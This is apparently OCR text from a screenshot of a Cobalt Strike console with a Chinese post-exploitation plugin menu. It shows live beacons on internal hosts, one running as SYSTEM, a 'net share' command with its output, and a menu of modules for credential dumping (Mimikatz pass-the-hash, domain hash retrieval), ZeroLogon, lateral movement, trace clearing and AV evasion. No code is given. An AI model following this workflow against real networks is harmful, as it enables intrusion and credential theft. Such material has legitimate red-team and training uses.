 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.10.100 192.168.10.100 1 yaya * WIN-3BFV5JU2Q4A powershell.exe 764 x86 86ms
192.168.10.100 192.168.10.100 1 yaya WIN-3BFV5JU2Q4A 2008.exe 1348 x64 71ms
192.168.10.100 192.168.20.30 1 SYSTEM * ADMIN-PC 7.exe 2412 x64 56ms
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
OLa(欧拉)
巨龙拉冬
梼杌
LSTAR
会话操作(e)
事件日志 X Beacon 192.168.10.100@1348 X Beacon 192.168.10.100@764 X 监听器 X Files 192.168.10.100 acon 192.168.20.30@2412 X
[+] established link to parent beacon: 192.168.10.100
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.10.100@764]
[+] ========== 查看开启的共享 ==========
[*] Tasked beacon to run: net share
[+] host called home, sent: 40 bytes
[+] received output:
共享名 资源 注解
C$ C:\ 默认共享
IPC$ 远程 IPC
ADMIN$ C:\Windows 远程管理
新建文件夹 C:\新建文件夹
命令成功完成。
[+] ========== 与指定主机建立IPC连接 ==========
☆ 信息收集
☆ 内网扫描
☆ 内网穿透
☆ 权限提升
☆ 权限维持
☆ 凭据获取
☆ RDP相关
☆ 横向移动
☆ 痕迹清除
☆ 限时免杀
☆ 试图娱乐
IPC 连接
NTLM hash
ZeroLogonBOF
SharpHound3.0
Mimikatz-pth
SharpWmi
Pass The Ticket
WMIHACKER
枚举域用户密码
获取 SPN
获取域用户 hash
获取域共享
查看本机开启的共享
查看指定主机开启的共享
查看连接 (本机连接其他机器)
查看连接 (其他机器连接本机)
与指定主机建立 IPC 连接
删除与指定主机建立的IPC连接
[ADMIN-PC] SYSTEM */2412 (x64) last: 56ms
beacon>